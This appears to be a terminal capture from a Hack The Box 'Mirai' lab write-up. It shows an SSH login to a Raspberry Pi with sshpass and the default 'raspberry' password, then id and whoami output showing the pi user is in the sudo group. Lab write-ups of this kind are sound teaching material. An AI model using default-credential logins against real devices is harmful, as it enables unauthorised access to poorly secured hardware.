 ┌──(root💀kali)-[~/htb/mirai]
└─# sshpass -p "raspberry" ssh pi@raspberrypi.local
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Sep 16 13:43:53 2022 from 10.10.14.14
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
pi@raspberrypi:~ $ id;whoami
uid=1000(pi) gid=1000(pi) groups=1000(pi),4(adm),20(dialout),24(cdrom),27(sudo),29(audio),44(video),46(plugdev),60(games),100(users),101(input),1
o),999(spi)
pi
pi@raspberrypi:~ $